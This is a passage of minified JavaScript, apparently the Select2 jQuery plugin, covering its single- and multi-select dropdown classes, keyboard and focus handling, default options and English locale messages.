0===this.opts.element.outerWidth(!1)?"auto":this.opts.element.outerWidth(!1)+"px";if("copy"===this.opts.width||"resolve"===this.opts.width){if(b=this.opts.element.attr("style"),"string"==typeof b)for(c=b.split(";"),e=0,f=c.length;e<f;e+=1)if(g=c[e].replace(/\s/g,""),d=g.match(/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i),null!==d&&d.length>=1)return d[1];return"resolve"===this.opts.width?(b=this.opts.element.css("width"),b.indexOf("%")>0?b:0===this.opts.element.outerWidth(!1)?"auto":this.opts.element.outerWidth(!1)+"px"):null}return a.isFunction(this.opts.width)?this.opts.width():this.opts.width}var c=b.call(this);null!==c&&this.container.css("width",c)}}),F=D(E,{createContainer:function(){var b=a(document.createElement("div")).attr({"class":"select2-container"}).html(["<a href='javascript:void(0)' class='select2-choice' tabindex='-1'>","   <span class='select2-chosen'>&#160;</span><abbr class='select2-search-choice-close'></abbr>","   <span class='select2-arrow' role='presentation'><b role='presentation'></b></span>","</a>","<label for='' class='select2-offscreen'></label>","<input class='select2-focusser select2-offscreen' type='text' aria-haspopup='true' role='button' />","<div class='select2-drop select2-display-none'>","   <div class='select2-search'>","       <label for='' class='select2-offscreen'></label>","       <input type='text' autocomplete='off' autocorrect='off' autocapitalize='off' spellcheck='false' class='select2-input' role='combobox' aria-expanded='true'","       aria-autocomplete='list' />","   </div>","   <ul class='select2-results' role='listbox'>","   </ul>","</div>"].join(""));return b},enableInterface:function(){this.parent.enableInterface.apply(this,arguments)&&this.focusser.prop("disabled",!this.isInterfaceEnabled())},opening:function(){var b,c,d;this.opts.minimumResultsForSearch>=0&&this.showSearch(!0),this.parent.opening.apply(this,arguments),this.showSearchInput!==!1&&this.search.val(this.focusser.val()),this.opts.shouldFocusInput(this)&&(this.search.focus(),b=this.search.get(0),b.createTextRange?(c=b.createTextRange(),c.collapse(!1),c.select()):b.setSelectionRange&&(d=this.search.val().length,b.setSelectionRange(d,d))),this.prefillNextSearchTerm(),this.focusser.prop("disabled",!0).val(""),this.updateResults(!0),this.opts.element.trigger(a.Event("select2-open"))},close:function(){this.opened()&&(this.parent.close.apply(this,arguments),this.focusser.prop("disabled",!1),this.opts.shouldFocusInput(this)&&this.focusser.focus())},focus:function(){this.opened()?this.close():(this.focusser.prop("disabled",!1),this.opts.shouldFocusInput(this)&&this.focusser.focus())},isFocused:function(){return this.container.hasClass("select2-container-active")},cancel:function(){this.parent.cancel.apply(this,arguments),this.focusser.prop("disabled",!1),this.opts.shouldFocusInput(this)&&this.focusser.focus()},destroy:function(){a("label[for='"+this.focusser.attr("id")+"']").attr("for",this.opts.element.attr("id")),this.parent.destroy.apply(this,arguments),C.call(this,"selection","focusser")},initContainer:function(){var b,d,e=this.container,f=this.dropdown,g=H();this.opts.minimumResultsForSearch<0?this.showSearch(!1):this.showSearch(!0),this.selection=b=e.find(".select2-choice"),this.focusser=e.find(".select2-focusser"),b.find(".select2-chosen").attr("id","select2-chosen-"+g),this.focusser.attr("aria-labelledby","select2-chosen-"+g),this.results.attr("id","select2-results-"+g),this.search.attr("aria-owns","select2-results-"+g),this.focusser.attr("id","s2id_autogen"+g),d=a("label[for='"+this.opts.element.attr("id")+"']"),this.opts.element.on("focus.select2",this.bind(function(){this.focus()})),this.focusser.prev().text(d.text()).attr("for",this.focusser.attr("id"));var h=this.opts.element.attr("title");this.opts.element.attr("title",h||d.text()),this.focusser.attr("tabindex",this.elementTabIndex),this.search.attr("id",this.focusser.attr("id")+"_search"),this.search.prev().text(a("label[for='"+this.focusser.attr("id")+"']").text()).attr("for",this.search.attr("id")),this.search.on("keydown",this.bind(function(a){if(this.isInterfaceEnabled()&&229!=a.keyCode){if(a.which===M.PAGE_UP||a.which===M.PAGE_DOWN)return void p(a);switch(a.which){case M.UP:case M.DOWN:return this.moveHighlight(a.which===M.UP?-1:1),void p(a);case M.ENTER:return this.selectHighlighted(),void p(a);case M.TAB:return void this.selectHighlighted({noFocus:!0});case M.ESC:return this.cancel(a),void p(a)}}})),this.search.on("blur",this.bind(function(a){document.activeElement===this.body.get(0)&&window.setTimeout(this.bind(function(){this.opened()&&this.results&&this.results.length>1&&this.search.focus()}),0)})),this.focusser.on("keydown",this.bind(function(a){if(this.isInterfaceEnabled()&&a.which!==M.TAB&&!M.isControl(a)&&!M.isFunctionKey(a)&&a.which!==M.ESC){if(this.opts.openOnEnter===!1&&a.which===M.ENTER)return void p(a);if(a.which==M.DOWN||a.which==M.UP||a.which==M.ENTER&&this.opts.openOnEnter){if(a.altKey||a.ctrlKey||a.shiftKey||a.metaKey)return;return this.open(),void p(a)}return a.which==M.DELETE||a.which==M.BACKSPACE?(this.opts.allowClear&&this.clear(),void p(a)):void 0}})),j(this.focusser),this.focusser.on("keyup-change input",this.bind(function(a){if(this.opts.minimumResultsForSearch>=0){if(a.stopPropagation(),this.opened())return;this.open()}})),b.on("mousedown touchstart","abbr",this.bind(function(a){this.isInterfaceEnabled()&&(this.clear(),q(a),this.close(),this.selection&&this.selection.focus())})),this.supportsTouchEvents?b.on("mousedown touchstart",this.bind(function(d){c(b),this.container.hasClass("select2-container-active")||this.opts.element.trigger(a.Event("select2-focus")),this.opened()?this.close():this.isInterfaceEnabled()&&this.open(),p(d)})):b.on("mousedown",this.bind(function(d){c(b),this.container.hasClass("select2-container-active")||this.opts.element.trigger(a.Event("select2-focus")),this.opened()?this.close():this.isInterfaceEnabled()&&this.open(),p(d)})),f.on("mousedown touchstart",this.bind(function(){this.opts.shouldFocusInput(this)&&this.search.focus()})),b.on("focus",this.bind(function(a){p(a)})),this.focusser.on("focus",this.bind(function(){this.container.hasClass("select2-container-active")||this.opts.element.trigger(a.Event("select2-focus")),this.container.addClass("select2-container-active")})).on("blur",this.bind(function(){this.opened()||(this.container.removeClass("select2-container-active"),this.opts.element.trigger(a.Event("select2-blur")))})),this.search.on("focus",this.bind(function(){this.container.hasClass("select2-container-active")||this.opts.element.trigger(a.Event("select2-focus")),this.container.addClass("select2-container-active")})),this.initContainerWidth(),this.opts.element.hide(),this.setPlaceholder()},clear:function(b){var c=this.selection.data("select2-data");if(c){var d=a.Event("select2-clearing");if(this.opts.element.trigger(d),d.isDefaultPrevented())return;var e=this.getPlaceholderOption();this.opts.element.val(e?e.val():""),this.selection.find(".select2-chosen").empty(),this.selection.removeData("select2-data"),this.setPlaceholder(),b!==!1&&(this.opts.element.trigger({type:"select2-removed",val:this.id(c),choice:c}),this.triggerChange({removed:c}))}},initSelection:function(){if(this.isPlaceholderOptionSelected())this.updateSelection(null),this.close(),this.setPlaceholder();else{var a=this;this.opts.initSelection.call(null,this.opts.element,function(c){c!==b&&null!==c&&(a.updateSelection(c),a.close(),a.setPlaceholder(),a.lastSearchTerm=a.search.val())})}},isPlaceholderOptionSelected:function(){var a;return this.getPlaceholder()!==b&&((a=this.getPlaceholderOption())!==b&&a.prop("selected")||""===this.opts.element.val()||this.opts.element.val()===b||null===this.opts.element.val())},prepareOpts:function(){var b=this.parent.prepareOpts.apply(this,arguments),c=this;return"select"===b.element.get(0).tagName.toLowerCase()?b.initSelection=function(a,b){var d=a.find("option").filter(function(){return this.selected&&!this.disabled});b(c.optionToData(d))}:"data"in b&&(b.initSelection=b.initSelection||function(c,d){var e=c.val(),f=null;b.query({matcher:function(a,c,d){var h=g(e,b.id(d));return h&&(f=d),h},callback:a.isFunction(d)?function(){d(f)}:a.noop})}),b},getPlaceholder:function(){return this.select&&this.getPlaceholderOption()===b?b:this.parent.getPlaceholder.apply(this,arguments)},setPlaceholder:function(){var a=this.getPlaceholder();if(this.isPlaceholderOptionSelected()&&a!==b){if(this.select&&this.getPlaceholderOption()===b)return;this.selection.find(".select2-chosen").html(this.opts.escapeMarkup(a)),this.selection.addClass("select2-default"),this.container.removeClass("select2-allowclear")}},postprocessResults:function(a,b,c){var d=0,e=this;if(this.findHighlightableChoices().each2(function(a,b){if(g(e.id(b.data("select2-data")),e.opts.element.val()))return d=a,!1}),c!==!1&&(b===!0&&d>=0?this.highlight(d):this.highlight(0)),b===!0){var f=this.opts.minimumResultsForSearch;f>=0&&this.showSearch(A(a.results)>=f)}},showSearch:function(b){this.showSearchInput!==b&&(this.showSearchInput=b,this.dropdown.find(".select2-search").toggleClass("select2-search-hidden",!b),this.dropdown.find(".select2-search").toggleClass("select2-offscreen",!b),a(this.dropdown,this.container).toggleClass("select2-with-searchbox",b))},onSelect:function(a,b){if(this.triggerSelect(a)){var c=this.opts.element.val(),d=this.data();this.opts.element.val(this.id(a)),this.updateSelection(a),this.opts.element.trigger({type:"select2-selected",val:this.id(a),choice:a}),this.lastSearchTerm=this.search.val(),this.close(),b&&b.noFocus||!this.opts.shouldFocusInput(this)||this.focusser.focus(),g(c,this.id(a))||this.triggerChange({added:a,removed:d})}},updateSelection:function(a){var c,d,e=this.selection.find(".select2-chosen");this.selection.data("select2-data",a),e.empty(),null!==a&&(c=this.opts.formatSelection(a,e,this.opts.escapeMarkup)),c!==b&&e.append(c),d=this.opts.formatSelectionCssClass(a,e),d!==b&&e.addClass(d),this.selection.removeClass("select2-default"),this.opts.allowClear&&this.getPlaceholder()!==b&&this.container.addClass("select2-allowclear")},val:function(){var a,c=!1,d=null,e=this,f=this.data();if(0===arguments.length)return this.opts.element.val();if(a=arguments[0],arguments.length>1&&(c=arguments[1],this.opts.debug&&console&&console.warn&&console.warn('Select2: The second option to `select2("val")` is not supported in Select2 4.0.0. The `change` event will always be triggered in 4.0.0.')),this.select)this.opts.debug&&console&&console.warn&&console.warn('Select2: Setting the value on a <select> using `select2("val")` is no longer supported in 4.0.0. You can use the `.val(newValue).trigger("change")` method provided by jQuery instead.'),this.select.val(a).find("option").filter(function(){return this.selected}).each2(function(a,b){return d=e.optionToData(b),!1}),this.updateSelection(d),this.setPlaceholder(),c&&this.triggerChange({added:d,removed:f});else{if(!a&&0!==a)return void this.clear(c);if(this.opts.initSelection===b)throw new Error("cannot call val() if initSelection() is not defined");this.opts.element.val(a),this.opts.initSelection(this.opts.element,function(a){e.opts.element.val(a?e.id(a):""),e.updateSelection(a),e.setPlaceholder(),c&&e.triggerChange({added:a,removed:f})})}},clearSearch:function(){this.search.val(""),this.focusser.val("")},data:function(a){var c,d=!1;return 0===arguments.length?(c=this.selection.data("select2-data"),c==b&&(c=null),c):(this.opts.debug&&console&&console.warn&&console.warn('Select2: The `select2("data")` method can no longer set selected values in 4.0.0, consider using the `.val()` method instead.'),arguments.length>1&&(d=arguments[1]),a?(c=this.data(),this.opts.element.val(a?this.id(a):""),this.updateSelection(a),d&&this.triggerChange({added:a,removed:c})):this.clear(d),void 0)}}),G=D(E,{createContainer:function(){var b=a(document.createElement("div")).attr({"class":"select2-container select2-container-multi"}).html(["<ul class='select2-choices'>","  <li class='select2-search-field'>","    <label for='' class='select2-offscreen'></label>","    <input type='text' autocomplete='off' autocorrect='off' autocapitalize='off' spellcheck='false' class='select2-input'>","  </li>","</ul>","<div class='select2-drop select2-drop-multi select2-display-none'>","   <ul class='select2-results'>","   </ul>","</div>"].join(""));return b},prepareOpts:function(){var b=this.parent.prepareOpts.apply(this,arguments),c=this;return"select"===b.element.get(0).tagName.toLowerCase()?b.initSelection=function(a,b){var d=[];a.find("option").filter(function(){return this.selected&&!this.disabled}).each2(function(a,b){d.push(c.optionToData(b))}),b(d)}:"data"in b&&(b.initSelection=b.initSelection||function(c,d){var e=h(c.val(),b.separator,b.transformVal),f=[];b.query({matcher:function(c,d,h){var i=a.grep(e,function(a){return g(a,b.id(h))}).length;return i&&f.push(h),i},callback:a.isFunction(d)?function(){for(var a=[],c=0;c<e.length;c++)for(var h=e[c],i=0;i<f.length;i++){var j=f[i];if(g(h,b.id(j))){a.push(j),f.splice(i,1);break}}d(a)}:a.noop})}),b},selectChoice:function(a){var b=this.container.find(".select2-search-choice-focus");b.length&&a&&a[0]==b[0]||(b.length&&this.opts.element.trigger("choice-deselected",b),b.removeClass("select2-search-choice-focus"),a&&a.length&&(this.close(),a.addClass("select2-search-choice-focus"),this.opts.element.trigger("choice-selected",a)))},destroy:function(){a("label[for='"+this.search.attr("id")+"']").attr("for",this.opts.element.attr("id")),this.parent.destroy.apply(this,arguments),C.call(this,"searchContainer","selection")},initContainer:function(){var b,c=".select2-choices";this.searchContainer=this.container.find(".select2-search-field"),this.selection=b=this.container.find(c);var d=this;this.selection.on("click",".select2-container:not(.select2-container-disabled) .select2-search-choice:not(.select2-locked)",function(b){d.search[0].focus(),d.selectChoice(a(this))}),this.search.attr("id","s2id_autogen"+H()),this.search.prev().text(a("label[for='"+this.opts.element.attr("id")+"']").text()).attr("for",this.search.attr("id")),this.opts.element.on("focus.select2",this.bind(function(){this.focus()})),this.search.on("input paste",this.bind(function(){this.search.attr("placeholder")&&0==this.search.val().length||this.isInterfaceEnabled()&&(this.opened()||this.open())})),this.search.attr("tabindex",this.elementTabIndex),this.keydowns=0,this.search.on("keydown",this.bind(function(a){if(this.isInterfaceEnabled()){++this.keydowns;var c=b.find(".select2-search-choice-focus"),d=c.prev(".select2-search-choice:not(.select2-locked)"),e=c.next(".select2-search-choice:not(.select2-locked)"),f=o(this.search);if(c.length&&(a.which==M.LEFT||a.which==M.RIGHT||a.which==M.BACKSPACE||a.which==M.DELETE||a.which==M.ENTER)){var g=c;return a.which==M.LEFT&&d.length?g=d:a.which==M.RIGHT?g=e.length?e:null:a.which===M.BACKSPACE?this.unselect(c.first())&&(this.search.width(10),g=d.length?d:e):a.which==M.DELETE?this.unselect(c.first())&&(this.search.width(10),g=e.length?e:null):a.which==M.ENTER&&(g=null),this.selectChoice(g),p(a),void(g&&g.length||this.open())}if((a.which===M.BACKSPACE&&1==this.keydowns||a.which==M.LEFT)&&0==f.offset&&!f.length)return this.selectChoice(b.find(".select2-search-choice:not(.select2-locked)").last()),void p(a);if(this.selectChoice(null),this.opened())switch(a.which){case M.UP:case M.DOWN:return this.moveHighlight(a.which===M.UP?-1:1),void p(a);case M.ENTER:return this.selectHighlighted(),void p(a);case M.TAB:return this.selectHighlighted({noFocus:!0}),void this.close();case M.ESC:return this.cancel(a),void p(a)}if(a.which!==M.TAB&&!M.isControl(a)&&!M.isFunctionKey(a)&&a.which!==M.BACKSPACE&&a.which!==M.ESC){if(a.which===M.ENTER){if(this.opts.openOnEnter===!1)return;if(a.altKey||a.ctrlKey||a.shiftKey||a.metaKey)return}this.open(),a.which!==M.PAGE_UP&&a.which!==M.PAGE_DOWN||p(a),a.which===M.ENTER&&p(a)}}})),this.search.on("keyup",this.bind(function(a){this.keydowns=0,this.resizeSearch()})),this.search.on("blur",this.bind(function(b){this.container.removeClass("select2-container-active"),this.search.removeClass("select2-focused"),this.selectChoice(null),this.opened()||this.clearSearch(),b.stopImmediatePropagation(),this.opts.element.trigger(a.Event("select2-blur"))})),this.container.on("click",c,this.bind(function(b){this.isInterfaceEnabled()&&(a(b.target).closest(".select2-search-choice").length>0||(this.selectChoice(null),this.clearPlaceholder(),this.container.hasClass("select2-container-active")||this.opts.element.trigger(a.Event("select2-focus")),this.open(),this.focusSearch(),b.preventDefault()))})),this.container.on("focus",c,this.bind(function(){this.isInterfaceEnabled()&&(this.container.hasClass("select2-container-active")||this.opts.element.trigger(a.Event("select2-focus")),this.container.addClass("select2-container-active"),this.dropdown.addClass("select2-drop-active"),this.clearPlaceholder())})),this.initContainerWidth(),this.opts.element.hide(),this.clearSearch()},enableInterface:function(){this.parent.enableInterface.apply(this,arguments)&&this.search.prop("disabled",!this.isInterfaceEnabled())},initSelection:function(){if(""===this.opts.element.val()&&""===this.opts.element.text()&&(this.updateSelection([]),this.close(),this.clearSearch()),this.select||""!==this.opts.element.val()){var a=this;this.opts.initSelection.call(null,this.opts.element,function(c){c!==b&&null!==c&&(a.updateSelection(c),a.close(),a.clearSearch())})}},clearSearch:function(){var a=this.getPlaceholder(),c=this.getMaxSearchWidth();a!==b&&0===this.getVal().length&&this.search.hasClass("select2-focused")===!1?(this.search.val(a).addClass("select2-default"),this.search.width(c>0?c:this.container.css("width"))):this.search.val("").width(10)},clearPlaceholder:function(){this.search.hasClass("select2-default")&&this.search.val("").removeClass("select2-default")},opening:function(){this.clearPlaceholder(),this.resizeSearch(),this.parent.opening.apply(this,arguments),this.focusSearch(),this.prefillNextSearchTerm(),this.updateResults(!0),this.opts.shouldFocusInput(this)&&this.search.focus(),this.opts.element.trigger(a.Event("select2-open"))},close:function(){this.opened()&&this.parent.close.apply(this,arguments)},focus:function(){this.close(),this.search.focus()},isFocused:function(){return this.search.hasClass("select2-focused")},updateSelection:function(b){var c={},d=[],e=this;a(b).each(function(){e.id(this)in c||(c[e.id(this)]=0,d.push(this))}),this.selection.find(".select2-search-choice").remove(),this.addSelectedChoice(d),e.postprocessResults()},tokenize:function(){var a=this.search.val();a=this.opts.tokenizer.call(this,a,this.data(),this.bind(this.onSelect),this.opts),null!=a&&a!=b&&(this.search.val(a),a.length>0&&this.open())},onSelect:function(a,b){this.triggerSelect(a)&&""!==a.text&&(this.addSelectedChoice(a),this.opts.element.trigger({type:"selected",val:this.id(a),choice:a}),this.lastSearchTerm=this.search.val(),this.clearSearch(),this.updateResults(),!this.select&&this.opts.closeOnSelect||this.postprocessResults(a,!1,this.opts.closeOnSelect===!0),this.opts.closeOnSelect?(this.close(),this.search.width(10)):this.countSelectableResults()>0?(this.search.width(10),this.resizeSearch(),this.getMaximumSelectionSize()>0&&this.val().length>=this.getMaximumSelectionSize()?this.updateResults(!0):this.prefillNextSearchTerm()&&this.updateResults(),this.positionDropdown()):(this.close(),this.search.width(10)),this.triggerChange({added:a}),b&&b.noFocus||this.focusSearch())},cancel:function(){this.close(),this.focusSearch()},addSelectedChoice:function(b){var c=this.getVal(),d=this;a(b).each(function(){c.push(d.createChoice(this))}),this.setVal(c)},createChoice:function(c){var d,e,f=!c.locked,g=a("<li class='select2-search-choice'>    <div></div>    <a href='#' class='select2-search-choice-close' tabindex='-1'></a></li>"),h=a("<li class='select2-search-choice select2-locked'><div></div></li>"),i=f?g:h,j=this.id(c);return d=this.opts.formatSelection(c,i.find("div"),this.opts.escapeMarkup),d!=b&&i.find("div").replaceWith(a("<div></div>").html(d)),e=this.opts.formatSelectionCssClass(c,i.find("div")),e!=b&&i.addClass(e),f&&i.find(".select2-search-choice-close").on("mousedown",p).on("click dblclick",this.bind(function(b){this.isInterfaceEnabled()&&(this.unselect(a(b.target)),this.selection.find(".select2-search-choice-focus").removeClass("select2-search-choice-focus"),p(b),this.close(),this.focusSearch())})).on("focus",this.bind(function(){this.isInterfaceEnabled()&&(this.container.addClass("select2-container-active"),this.dropdown.addClass("select2-drop-active"))})),i.data("select2-data",c),i.insertBefore(this.searchContainer),j},unselect:function(b){var c,d,f=this.getVal();if(b=b.closest(".select2-search-choice"),0===b.length)throw"Invalid argument: "+b+". Must be .select2-search-choice";if(c=b.data("select2-data")){var g=a.Event("select2-removing");if(g.val=this.id(c),g.choice=c,this.opts.element.trigger(g),g.isDefaultPrevented())return!1;for(;(d=e(this.id(c),f))>=0;)f.splice(d,1),this.setVal(f),this.select&&this.postprocessResults();return b.remove(),this.opts.element.trigger({type:"select2-removed",val:this.id(c),choice:c}),this.triggerChange({removed:c}),!0}},postprocessResults:function(a,b,c){var d=this.getVal(),f=this.results.find(".select2-result"),g=this.results.find(".select2-result-with-children"),h=this;f.each2(function(a,b){var c=h.id(b.data("select2-data"));e(c,d)>=0&&(b.addClass("select2-selected"),b.find(".select2-result-selectable").addClass("select2-selected"))}),g.each2(function(a,b){b.is(".select2-result-selectable")||0!==b.find(".select2-result-selectable:not(.select2-selected)").length||b.addClass("select2-selected")}),this.highlight()==-1&&c!==!1&&this.opts.closeOnSelect===!0&&h.highlight(0),!this.opts.createSearchChoice&&!f.filter(".select2-result:not(.select2-selected)").length>0&&(!a||a&&!a.more&&0===this.results.find(".select2-no-results").length)&&y(h.opts.formatNoMatches,"formatNoMatches")&&this.results.append("<li class='select2-no-results'>"+z(h.opts.formatNoMatches,h.opts.element,h.search.val())+"</li>")},getMaxSearchWidth:function(){return this.selection.width()-i(this.search)},resizeSearch:function(){var a,b,c,d,e,f=i(this.search);a=r(this.search)+10,b=this.search.offset().left,c=this.selection.width(),d=this.selection.offset().left,e=c-(b-d)-f,e<a&&(e=c-f),e<40&&(e=c-f),e<=0&&(e=a),this.search.width(Math.floor(e))},getVal:function(){var a;return this.select?(a=this.select.val(),null===a?[]:a):(a=this.opts.element.val(),h(a,this.opts.separator,this.opts.transformVal))},setVal:function(b){if(this.select)this.select.val(b);else{var c=[],d={};a(b).each(function(){this in d||(c.push(this),d[this]=0)}),this.opts.element.val(0===c.length?"":c.join(this.opts.separator))}},buildChangeDetails:function(a,b){for(var b=b.slice(0),a=a.slice(0),c=0;c<b.length;c++)for(var d=0;d<a.length;d++)if(g(this.opts.id(b[c]),this.opts.id(a[d]))){b.splice(c,1),c--,a.splice(d,1);break}return{added:b,removed:a}},val:function(c,d){var e,f=this;if(0===arguments.length)return this.getVal();if(e=this.data(),e.length||(e=[]),!c&&0!==c)return this.opts.element.val(""),this.updateSelection([]),this.clearSearch(),void(d&&this.triggerChange({added:this.data(),removed:e}));if(this.setVal(c),this.select)this.opts.initSelection(this.select,this.bind(this.updateSelection)),d&&this.triggerChange(this.buildChangeDetails(e,this.data()));else{if(this.opts.initSelection===b)throw new Error("val() cannot be called if initSelection() is not defined");this.opts.initSelection(this.opts.element,function(b){var c=a.map(b,f.id);f.setVal(c),f.updateSelection(b),f.clearSearch(),d&&f.triggerChange(f.buildChangeDetails(e,f.data()))})}this.clearSearch()},onSortStart:function(){if(this.select)throw new Error("Sorting of elements is not supported when attached to <select>. Attach to <input type='hidden'/> instead.");this.search.width(0),this.searchContainer.hide()},onSortEnd:function(){var b=[],c=this;this.searchContainer.show(),this.searchContainer.appendTo(this.searchContainer.parent()),this.resizeSearch(),this.selection.find(".select2-search-choice").each(function(){b.push(c.opts.id(a(this).data("select2-data")))}),this.setVal(b),this.triggerChange()},data:function(b,c){var d,e,f=this;return 0===arguments.length?this.selection.children(".select2-search-choice").map(function(){return a(this).data("select2-data")}).get():(e=this.data(),b||(b=[]),d=a.map(b,function(a){return f.opts.id(a)}),this.setVal(d),this.updateSelection(b),this.clearSearch(),c&&this.triggerChange(this.buildChangeDetails(e,this.data())),void 0)}}),a.fn.select2=function(){var c,d,f,g,h,i=Array.prototype.slice.call(arguments,0),j=["val","destroy","opened","open","close","focus","isFocused","container","dropdown","onSortStart","onSortEnd","enable","disable","readonly","positionDropdown","data","search"],k=["opened","isFocused","container","dropdown"],l=["val","data"],m={search:"externalSearch"};return this.each(function(){if(0===i.length||"object"==typeof i[0])c=0===i.length?{}:a.extend({},i[0]),c.element=a(this),"select"===c.element.get(0).tagName.toLowerCase()?h=c.element.prop("multiple"):(h=c.multiple||!1,"tags"in c&&(c.multiple=h=!0)),d=h?new window.Select2["class"].multi:new window.Select2["class"].single,d.init(c);else{if("string"!=typeof i[0])throw"Invalid arguments to select2 plugin: "+i;if(e(i[0],j)<0)throw"Unknown method: "+i[0];if(g=b,d=a(this).data("select2"),d===b)return;if(f=i[0],"container"===f?g=d.container:"dropdown"===f?g=d.dropdown:(m[f]&&(f=m[f]),g=d[f].apply(d,i.slice(1))),e(i[0],k)>=0||e(i[0],l)>=0&&1==i.length)return!1}}),g===b?this:g},a.fn.select2.defaults={debug:!1,width:"copy",loadMorePadding:0,closeOnSelect:!0,openOnEnter:!0,containerCss:{},dropdownCss:{},containerCssClass:"",dropdownCssClass:"",formatResult:function(a,b,c,d){var e=[];return t(this.text(a),c.term,e,d),e.join("")},transformVal:function(b){return a.trim(b)},formatSelection:function(a,c,d){return a?d(this.text(a)):b},sortResults:function(a,b,c){return a},formatResultCssClass:function(a){return a.css},formatSelectionCssClass:function(a,c){return b},minimumResultsForSearch:0,minimumInputLength:0,maximumInputLength:null,maximumSelectionSize:0,id:function(a){return a==b?null:a.id},text:function(b){return b&&this.data&&this.data.text?a.isFunction(this.data.text)?this.data.text(b):b[this.data.text]:b.text},matcher:function(a,b){return d(""+b).toUpperCase().indexOf(d(""+a).toUpperCase())>=0},separator:",",tokenSeparators:[],tokenizer:B,escapeMarkup:u,blurOnChange:!1,selectOnBlur:!1,adaptContainerCssClass:function(a){return a},adaptDropdownCssClass:function(a){return null},nextSearchTerm:function(a,c){return b},searchInputPlaceholder:"",createSearchChoicePosition:"top",shouldFocusInput:function(a){
var b="ontouchstart"in window||navigator.msMaxTouchPoints>0;return!b||!(a.opts.minimumResultsForSearch<0)}},a.fn.select2.locales=[],a.fn.select2.locales.en={formatMatches:function(a){return 1===a?"One result is available, press enter to select it.":a+" results are available, use up and down arrow keys to navigate."},formatNoMatches:function(){return"No matches found"},formatAjaxError:function(a,b,c){return"Loading failed"},formatInputTooShort:function(a,b){var c=b-a.length;return"Please enter "+c+" or more character"+(1==c?"":"s")},formatInputTooLong:function(a,b){var c=a.length-b;return"Please delete "+c+" character"+(1==c?"":"s")},formatSelectionTooBig:function(a){return"You can only select "+a+" item"+(1==a?"":"s")},formatLoadMore:function(a){return"Loading more results…"},formatSearching:function(){return"Searching…"}},a.extend(a.fn.select2.defaults,a.fn.select2.locales.en),a.fn.select2.ajaxDefaults={transport:a.ajax,params:{type:"GET",cache:!1,dataType:"json"}},window.Select2={query:{ajax:v,local:w,tags:x},util:{debounce:l,markMatch:t,escapeMarkup:u,stripDiacritics:d},"class":{"abstract":E,single:F,multi:G}}}}(jQuery);